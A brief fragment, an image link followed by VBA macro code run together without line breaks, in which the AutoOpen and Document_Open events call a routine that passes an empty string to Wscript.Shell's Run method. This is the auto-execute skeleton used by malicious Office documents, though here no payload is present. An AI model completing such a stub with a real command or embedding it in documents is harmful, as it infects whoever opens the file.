 Sub AutoOpen()TestMacroEnd SubSub Document_Open()TestMacroEnd SubSub TestMacro()Dim Str As StringCreateObject("Wscript.Shell").Run StrEnd Sub